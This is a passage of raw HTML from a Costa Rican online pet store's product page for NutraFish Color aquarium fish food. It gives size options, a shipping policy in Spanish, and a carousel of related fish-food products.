600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15042,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;17,354.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NPXMVT00690-1-1-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15041,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 kg&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="presentacion">Presentación</label></th>
					<td class="value cell">
																								<select id="presentacion" class="" name="attribute_presentacion" data-attribute_name="attribute_presentacion" data-show_option_none="yes"><option value="">Choose an option</option><option value="120g" >120g</option><option value="500g" >500g</option><option value="1 Kg" >1 Kg</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696e0cbbb30c4">NutraFish  Color quantity</label>
	<input
		type="number"
				id="quantity_696e0cbbb30c4"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="15039" />
	<input type="hidden" name="product_id" value="15039" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

				<p class="first-payment-date"><small></small></p>		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-color/" data-id="15039" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				NPXMVT00687-1-1-1-1-1			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" rel="tag">Alimento para Peces</a><span class="meta-sep">,</span> <a href="https://mivete.com/categoria-producto/alimento/alimento-peces/" rel="tag">Alimento para peces</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mivete.com/producto/nutrafish-color/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mivete.com/producto/nutrafish-color/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://mivete.com/producto/nutrafish-color/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mivete.com/producto/nutrafish-color/&media=https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg&description=NutraFish++Color" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mivete.com/producto/nutrafish-color/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Envío y Entregas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Alimento para mejorar la coloración de peces de acuario, tamaño 3mm, flotante.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Weight				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				N/A			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_presentaci%c3%b3n">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Presentación				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>120g, 500g, 1 Kg</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="15039">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Envío y Entregas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1553031417648{margin-bottom: 20px !important;}.vc_custom_1594162905400{margin-bottom: 30px !important;}</style><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5c9160e78ff57" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-5c9160e78ff57 wd-title-color-default wd-title-style-default text-left vc_custom_1553031417648 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>POLÍTICA DE ENVÍO</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1594162905400" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Únicamente enviamos pedidos en la República de Costa Rica.</p>
<p style="text-align: justify;">Si el monto de tu pedido es superior a ₡ 50.000  tu envío será gratis, de lo contrario el costo del envío dependerá de la geolocalización y el rango en la GAM varía entre ₡ 1.000 y ₡ 3.000.</p>
<p style="text-align: justify;">El tiempo de entrega estimado es de 24 a 48 horas tanto en la GAM como para el resto de Costa Rica. En caso de no encontrar quién reciba el paquete se dejará una notificación de entrega fallida, la paquetería realizará 2 intentos más como máximo, para dejar el paquete en el domicilio señalado al momento de realizar su compra.</p>
<p style="text-align: justify;">Para cualquier aclaración o seguimiento de su envío favor de comunicarse vía correo electrónico a envios@mivete.com o al número telefónico: (833) 2 MI VETE.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="936" height="288" src="https://mivete.com/wp-content/uploads/2017/06/moovincr.png" class="vc_single_image-img attachment-full" alt="" title="moovincr" decoding="async" srcset="https://mivete.com/wp-content/uploads/2017/06/moovincr.png 936w, https://mivete.com/wp-content/uploads/2017/06/moovincr-150x46.png 150w, https://mivete.com/wp-content/uploads/2017/06/moovincr-300x92.png 300w, https://mivete.com/wp-content/uploads/2017/06/moovincr-768x236.png 768w" sizes="(max-width: 936px) 100vw, 936px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-189"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15056 status-publish last outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="15056">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafish-spirulina-hojuela/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-102230-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-102230.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-102230-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-102230-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-spirulina-hojuela/" data-id="15056" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafish-spirulina-hojuela/">NutraFish Spirulina Hojuela</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>8,559.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>23,409.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento para peces marinos con altos niveles de algas para tono y coloración				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafish-spirulina-hojuela/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15056" data-product_sku="NPXMVT00687875" aria-label="Select options for &ldquo;NutraFish Spirulina Hojuela&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafish-spirulina-hojuela/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15056"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15024 status-publish first outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="15024">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafish-alimento-para-peces-carnivoros/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-18-163838-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-18-163838.png 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-18-163838-150x150.png 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-18-163838-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-alimento-para-peces-carnivoros/" data-id="15024" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafish-alimento-para-peces-carnivoros/">NutraFish &#8211; Alimento para peces carnívoros</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>6,139.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>16,954.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento elaborado a base de proteinas marinas para peces carnivoros.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafish-alimento-para-peces-carnivoros/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15024" data-product_sku="NPXMVT00687-1-1" aria-label="Select options for &ldquo;NutraFish - Alimento para peces carnívoros&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafish-alimento-para-peces-carnivoros/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15024"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15034 status-publish last outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="15034">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" data-id="15034" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/">NutraFish  Shrimp Pellet &#8211; Alimento para peces de acuario y crustáceos</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,559.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>14,529.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento a base de camarón para peces de acuario y crustaceos, hundible, 2mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="15034" data-product_sku="NPXMVT00687-1-1-1-1" aria-label="Select options for &ldquo;NutraFish  Shrimp Pellet - Alimento para peces de acuario y crustáceos&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15034"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12789 status-publish first outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="12789">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafin-basix-alimento-para-peces-de-fondo/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-09.17.32-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-09.17.32.png 600w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-09.17.32-150x150.png 150w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-09.17.32-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafin-basix-alimento-para-peces-de-fondo/" data-id="12789" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafin-basix-alimento-para-peces-de-fondo/">NUTRAFIN Basix Alimento para peces de fondo</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>4,259.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,989.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					El alimento Nutrafin basix en tabletas está orientado pensando en la alimentación de todos estos peces				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafin-basix-alimento-para-peces-de-fondo/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="12789" data-product_sku="SUPRLMVT01040692" aria-label="Select options for &ldquo;NUTRAFIN Basix Alimento para peces de fondo&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafin-basix-alimento-para-peces-de-fondo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12789"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-12812 status-publish last outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="12812">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafin-basix-alimento-a-base-de-liofilizados-para-peces-betta/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-10.05.01-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-10.05.01.png 600w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-10.05.01-150x150.png 150w, https://mivete.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-11-at-10.05.01-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nutrafin-basix-alimento-a-base-de-liofilizados-para-peces-betta/" data-id="12812" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nutrafin-basix-alimento-a-base-de-liofilizados-para-peces-betta/">NUTRAFIN Basix Alimento a base de Liofilizados para peces Betta</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,039.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Alimento liofilizado para betas				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nutrafin-basix-alimento-a-base-de-liofilizados-para-peces-betta/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="12812" data-product_sku="SUPRLMVT01040697" aria-label="Select options for &ldquo;NUTRAFIN Basix Alimento a base de Liofilizados para peces Betta&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nutrafin-basix-alimento-a-base-de-liofilizados-para-peces-betta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12812"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-15050 status-publish first outofstock product_cat-alimento-peces product_cat-alimento-para-peces has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15050">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nutrafish-hojuela-premium/" class="product-image-link">
